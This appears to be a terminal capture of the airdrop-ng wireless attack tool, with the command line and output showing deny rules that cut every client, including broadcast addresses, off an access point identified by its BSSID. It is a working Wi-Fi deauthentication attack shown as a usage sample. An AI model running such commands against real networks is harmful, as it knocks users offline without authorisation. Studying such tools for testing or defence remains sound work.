 tuna airdrop-dev # python airdrop-ng.py -b -i wlan0 -t tuna-01.csv -r anyoneconnected
################################################
# Welcome to AirDrop-ng #
################################################
Psyco Not found you may wish to install it to increase speed
Rule Number 1
d/apple|any
{'raw': 'd/apple|any', 'state': 'd', 'clients': 'ANY', 'bssid': '00:11:24:62:95:F9'}
Deny 01:80:C2:00:00:00 clients to 00:11:24:62:95:F9 bssid
Rule Number 1
d/apple|any
{'raw': 'd/apple|any', 'state': 'd', 'clients': 'ANY', 'bssid': '00:11:24:62:95:F9'}
Deny FF:FF:FF:FF:FF:FF clients to 00:11:24:62:95:F9 bssid
Rule Number 1
d/apple|any
{'raw': 'd/apple|any', 'state': 'd', 'clients': 'ANY', 'bssid': '00:11:24:62:95:F9'}
Deny 00:26:08:E9:23:2C clients to 00:11:24:62:95:F9 bssid
Rule Number 1
d/apple|any
{'raw': 'd/apple|any', 'state': 'd', 'clients': 'ANY', 'bssid': '00:11:24:62:95:F9'}
Deny 33:33:00:00:00:16 clients to 00:11:24:62:95:F9 bssid